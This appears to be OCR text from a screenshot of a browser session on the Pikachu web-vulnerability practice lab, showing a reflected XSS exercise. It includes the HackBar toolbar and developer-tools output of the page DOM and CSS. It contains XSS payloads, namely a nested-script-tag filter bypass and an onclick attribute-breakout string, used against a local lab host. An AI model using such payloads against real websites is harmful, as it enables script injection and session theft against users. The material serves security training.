 Get the pikachu
192.168.32.104/pikachu/vul/xss/xss_02.php?message=拼凑%3A<scri<script>pt>alert(%2Fxss%
搜索
百度 火狐官方站点 百度 火狐官方站点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 京东商城 京东商城 京东商城 外面的世界 论坛 移动设备上的书签
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.32.104
/pikachu/vul/xss
/xss_02.php?message=
%E6%8B%BC%E5%87%91
%3A%3Cscri%3Cscript%3Ept%
Auto-Pwn
Enable Post Data
Enable Referer
http://192.168.32.104
/pikachu/vul/xss/xss_02.php
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
xss xss之htmlspecialchars
点一下提示~
人生之所有苦短,是因为你的xss学习的还不够好
'onclick="alert(/xss/)">
submit
你的输入已经被记录:
拼凑:<scri<script>pt>alert(/xss/)</scr</script>pt>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
<!DOCTYPE html>
<html lang="en"> event 滚动
<head> </head>
<body class="no-skin"> 溢出
<div id="navbar" class="navbar navbar-default ace-save-state"> </div>
<div id="main-container" class="main-container ace-save-state">
::before
<script type="text/javascript"> </script>
<div id="sidebar" class="sidebar responsive ace-save-state" data-sidebar="true"
data-sidebar-scroll="true" data-sidebar-hover="true"> </div> event 溢出
<div class="main-content">
::before
<div class="main-content-inner">
<div id="breadcrumbs" class="breadcrumbs ace-save-state"> </div>
<div class="page-content">
<div id="xssr_main">
<p class="xssr_title">人生之所有苦短,是因为你的xss学习的还不够好</p>
<form method="get">
<input class="xssr_in" type="text" name="message">
空白
<input class="xssr_submit" type="submit" name="submit" value="submit">
</form>
<p class="notice">你的输入已经被记录:</p>
<a href="拼凑:<scri<script>pt>alert(/xss/)</scr</script>pt>">
拼凑:<scri<script>pt>alert(/xss/)</scr</script>pt></a>
</div>
</div>
<!--/.page-content-->
</div>
::after
</div>
<!--/.main-content-->
<div class="footer"> </div> 溢出
ce-sa... div.main-content div.main-content-inner div.page-content div#xssr_main a
过滤样式
:hov .cls
伪元素
此元素
元素 { 内联
}
a { bootstrap.min.css:5
color: #337ab7;
text-decoration: none;
}
a { bootstrap.min.css:5
background-color: transparent;
}
* { bootstrap.min.css:5
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
继承自 body
body { ace.min.css:1
font-family: 'Open Sans';
font-size: 13px;
color: #393939;
line-height: 1.5;
}
body { bootstrap.min.css:5
font-family: "Helvetica
Neue",Helvetica,Arial,sans-serif;
font-size: 14px;
line-height: 1.42857143;
color: #333;
}
继承自 html
html { bootstrap.min.css:5
font-size: 10px;
}
布局 计算值 更改 字体 动画
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 0
border 0
padding 0
0 0 0 293.4×18 0 0 0
0
0
0
293.4×18 static
盒模型属性
box-sizing border-box
display inline
float none
line-height 19.5px
position static
z-index auto